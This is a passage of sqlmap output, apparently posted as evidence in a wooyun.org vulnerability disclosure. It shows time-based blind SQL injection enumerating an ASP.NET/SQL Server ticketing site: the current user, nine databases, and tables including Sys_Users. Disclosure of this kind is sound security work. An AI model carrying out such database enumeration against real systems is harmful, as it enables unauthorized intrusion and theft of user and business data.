 web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[10:19:53] [INFO] fetching current user
[10:19:53] [INFO] retrieved:
[10:19:53] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[10:20:04] [INFO] adjusting time delay to 4 seconds due to good response time
cqmt
current user:    'cqmt'
[10:21:19] [INFO] fetching current database
[10:21:19] [INFO] retrieved: CQMobileTicket
current database:    'CQMobileTicket'
[10:25:04] [INFO] fetching database names
[10:25:04] [INFO] fetching number of databases
[10:25:04] [INFO] retrieved: 9
[10:25:18] [INFO] retrieved: CQMobileTicket
[10:29:02] [INFO] retrieved: CQMobileTicket_old
[10:34:10] [INFO] retrieved: CQMobileTicketTest
[10:39:15] [INFO] retrieved: master
[10:40:58] [INFO] retrieved: model
[10:42:35] [INFO] retrieved: msdb
[10:43:45] [INFO] retrieved: ReportServer
[10:47:26] [INFO] retrieved: ReportServerTempDB
[10:52:47] [INFO] retrieved: tempdb
[10:54:42] [INFO] fetching tables for databases: CQMobileTicket, CQMobileTick
est, CQMobileTicket_old, ReportServer, ReportServerTempDB, master, model, msd
tempdb
[10:54:42] [INFO] fetching number of tables for database 'CQMobileTicket'
[10:54:42] [INFO] retrieved: 19
[10:55:02] [INFO] retrieved: dbo.Sys_Department
[11:00:39] [INFO] retrieved: dbo.Sys_Log
[11:02:15] [INFO] retrieved: dbo.Sys_Menu
[11:04:01] [INFO] retrieved: dbo.Sys_RolePrivilege
[11:08:37] [INFO] retrieved: dbo.Sys_Roles
[11:09:51] [INFO] retrieved: dbo.Sys_SysInfo
[11:12:35] [INFO] retrieved: dbo.Sys_Users
[11:14:36] [INFO] retrieved: dbo.Sys_UsersInRoles
[11:17:40] [INFO] retrieved: dbo.TK_BillInfo
www.wooyun.org